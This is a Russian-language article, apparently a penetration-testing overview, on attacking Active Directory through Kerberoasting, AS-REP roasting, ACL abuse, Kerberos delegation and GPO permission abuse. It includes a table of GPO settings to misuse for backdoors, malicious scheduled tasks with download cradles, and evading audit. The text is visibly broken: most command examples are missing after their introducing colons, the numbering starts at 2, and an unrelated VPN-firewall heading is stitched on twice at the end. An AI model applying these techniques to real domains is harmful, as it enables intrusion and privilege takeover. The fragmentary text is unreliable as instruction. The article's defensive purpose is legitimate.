Отключать RC4_HMAC_MD5 необходимо на уровне домена.

Атака Kerberoasting имеет 2 подхода.

2. Новый метод. machosec заметил, что класс KerberosRequestorSecurityToken имеет метод GetRequest, который извлекает зашифрованную часть с паролем из TGS-тикета.

Инструменты для проведения атаки:

1) Поиск SPN-записей

Пример автоматизированного выполнения всех 3-ех пунктов:

Asreproast

Уязвимость заключается в отключенной настройке предварительной аутентификации Kerberos. В этом случае мы можем отправить AS-REQ-запросы для пользователя, у которого отключена предварительная аутентификация Kerberos, и получить зашифрованную часть с паролем.

Уязвимость встречается редко, так как отключение предварительной аутентификации — это не настройка по умолчанию.

Поиск пользователей с отключенной предаутентификацией Kerberos:

Получение зашифрованной части:

Атака через ACL

ACL в контексте домена — набор правил, которые определяют права доступа объектов в AD. ACL может быть настроен как для отдельного объекта (например, учетная запись пользователя), так и для организационной единицы, например OU. При настройке ACL на OU все объекты внутри OU будут наследовать ACL. В списках ACL содержатся записи управления доступом (ACE), которые определяют способ взаимодействия SID с объектом Aсtive Directory.

К примеру, у нас есть три группы: А, Б, С, — где группа С является членом группы Б, а группа Б является членом группы А. При добавлении пользователя guest в группу С пользователь guest будет не только членом группы С, но и косвенным членом групп Б и А. При добавлении доступа к объекту домена группе А пользователь guest тоже будет иметь доступ к этому объекту. В ситуации, когда пользователь является прямым членом только одной группы, а эта группа является косвенным членом других 50 групп, легко потерять связь унаследованных разрешений.

Получить ACL, связанные с объектом, можно, выполнив следующую команду

Для эксплуатации ошибок в конфигурировании ACL можно использовать инструмент

Invoke-ACLPwn. Powershell-скрипт собирает информацию обо всех ACL в домене с помощью сборщика BloodHound — SharpHound и выстраивает цепочку для получения разрешения writeDACL. После того, как цепочка построена, скрипт выполняет эксплуатацию каждого шага из цепочки. Порядок действия скрипта:

Запуск с машины, которая не находится в домене

Делегирование Kerberos

Делегирование полномочий Kerberos позволяет повторно использовать учетные данные конечного пользователя для доступа к ресурсам, размещенным на другом сервере.

Делегирование Kerberos бывает трех видов:

Неограниченное делегирование

В оснастке Active Directory включенная функция неограниченного делегирования выглядит следующим образом:

Для наглядности рассмотрим, как происходит неограниченное делегирование на схеме.

Поиск машин в домене с неограниченным делегированием:

Ограниченное делегирование

Режим ограниченного делегирования позволяет получить доступ только к разрешенным сервисам и на определенной машине. В оснастке Active Directory выглядит следующим образом:

При ограниченном делегировании используются 2 расширения протокола Kerberos:

При неограниченном делегировании для идентификации пользователя используется TGT, в этом случае расширение S4U использует структуру PA-FOR-USER в качестве нового типа в поле данных «padata»/pre-authentication. Процесс S4U2self разрешается, только если запрашивающий пользователь имеет поле TRUSTED_TO_AUTH_FOR_DELEGATION, установленное в его userAccountControl.

S4U2Proxy позволяет учетной записи службы использовать перенаправляемый тикет, полученный в процессе S4U2proxy, для запроса TGS-тикета для доступа к разрешенным сервисам (msds-allowtodelegateto). KDC проверяет, указан ли запрашиваемый сервис в поле msds-allowtodelegateto запрашивающего пользователя, и выдает билет, если проверка прошла успешно. Таким образом, делегирование «ограничено» конкретными целевыми сервисами.

Поиск компьютеров и пользователей в домене с ограниченным делегированием можно выполнить с помощью PowerView.

Поиск компьютеров с неограниченным делегированием

Поиск пользователей с ограниченным делегированием

Для проведения атаки нам необходим пароль в открытом виде, NTLM-хеш пароля либо TGT-тикет.

Ограниченное делегирование на основе ресурсов

Как и в обычном делегировании, используются расширения S4U. Так как делегирование на основе ресурсов — это в первую очередь ограниченное делегирование, то и здесь доступны атаки, актуальные для обычного ограниченного делегирования. Отличие только в том, что в простом ограниченном делегировании сервис А должен иметь атрибут msDS-AllowedToDelegateTo=ServiceB, а тут сервис B должен иметь атрибут msDS-AllowedToActOnBehalfOfOtherIdentity=Service A.

Это свойство позволяет провести еще одну атаку, опубликованную пользователем harmj0y. Для проведения атаки необходимы права на изменение параметра PrincipalsAllowedToDelegateToAccount, который задает атрибут msds-AllowedToActOnBehalfOfOtherIdentity, содержащий список управления доступом (ACL). В отличие от просто ограниченного делегирования, нам не нужны права администратора домена, чтобы изменить атрибут msds-AllowedToActOnBehalfOfOtherIdentity. Узнать, кто имеет права на редактирование атрибута, можно следующим образом:

Итак, чтобы провести атаку, выполняем mitm6

В результате атаки создается компьютер ZGXTPVYX$ с правами на делегирование компьютера Windows7.

Хороший доклад про делегирование был представлен на PHDays Егором Подмоковым.

Abusing GPO Permissions

Group Policy Objects — инструмент, позволяющий администраторам эффективно управлять доменом. Но бывает так, что пользователям назначаются излишние права, в том числе и на изменение политик GPO.

Для демонстрации примера добавим пользователю Ragnar права на редактирование политики «Default Domain Controllers Policy» (в реальной жизни права для этой политики выдаются только администраторам домена, но суть атаки не меняется; в случае другой политики меняются лишь подконтрольные хосты).

Выполним перечисление прав на всех GPOs в домене, используя PowerView.

Пользователь Ragnar имеет права на изменение GPO, имеющее GUID — 6AC1786C-016F-11D2-945F-00C04FB984F9. Чтобы определить, к каким хостам в домене применяется данная политика, выполним следующую команду

Получили хост dc1.jet.lab.

Зная конкретную политику, которую может редактировать пользователь Ragnar, и хосты, к которым применяется эта политика, мы можем выполнить различные действия на хосте dc1.jet.lab.

| Computer Configuration\Preferences\Control Panel Settings\Folder Options | Create/alter file type associations, register DDE actions with those associations |

| Computer Configuration\Preferences\Control Panel Settings\Local Users and Groups | Add new local admin account |

| Computer Configuration\Preferences\Control Panel Settings\Scheduled Tasks | Deploy a new evil scheduled task (ie: PowerShell download cradle) |

| Computer Configuration\Preferences\Control Panel Settings\Services | Create and configure new evil services |

| Computer Configuration\Preferences\Windows Settings\Files | Affected computers will download a file from the domain controller |

| Computer Configuration\Preferences\Windows Settings\INI Files | Update existing INI files |

| Computer Configuration\Preferences\Windows Settings\Registry | Update specific registry keys. Very useful for disabling security mechanisms, or triggering code execution in any number of ways |

| Computer Configuration\Preferences\Windows Settings\Shortcuts | Deploy a new evil shortcut |

| Computer Configuration\Policies\Software Settings\Software installation | Deploy an evil MSI. The MSI must be available to the GP client via a network share |

| Computer Configuration\Policies\Windows Settings\Scripts (startup/shutdown) | Configure and deploy evil startup scripts. Can run scripts out of GPO directory, can also run PowerShell commands with arguments |

| Computer Configuration\Policies\Windows Settings\Security Settings\Local Policies\Audit Policy | Modify local audit settings. Useful for evading detection |

| Computer Configuration\Policies\Windows Settings\Security Settings\Local Policies\User Rights Assignment\ | Grant a user the right to logon via RDP, grant a user SeDebugPrivilege, grant a user the right to load device drivers, grant a user seTakeOwnershipPrivilege. Basically, take over the remote computer without ever being an administrator on it |

| Computer Configuration\Policies\Windows Settings\Security Settings\Registry | Alter DACLs on registry keys, grant yourself an extremely hard to find backdoor on the system |

| Computer Configuration\Policies\Windows Settings\Security Settings\Windows Firewall | Manage the Windows firewall. Open up ports if they’re blocked |

| Computer Configuration\Preferences\Windows Settings\Environment | Add UNC path for DLL side loading |

| Computer Configuration\Preferences\Windows Settings\Files | Copy a file from a remote UNC path |

После выполнения появляется запланированная задача test

И появляется Meterpreter-сессия

Чтобы удалить запланированную задачу, нужно выполнить следующую команду:

Выводы

В статье мы рассмотрели лишь некоторые векторы атак. Такие виды, как Enumerate Accounts и Password spray, MS14-068, связка Printer Bug и Unconstrained Delegation, атаки на Exchange (Ruler, PrivExchange, ExchangeRelayX) могут значительно расширить область проведения атаки.

Техники атак и методы закрепления (Golden ticket, Silver ticket, Pass-The-Hash, Over pass the hash, SID History, DC Shadow и др.) постоянно меняются, а команде защиты нужно всегда быть готовой к новым видам атак.

Как разрешить VPN-подключение через брандмауэр

Как разрешить VPN-подключение через брандмауэр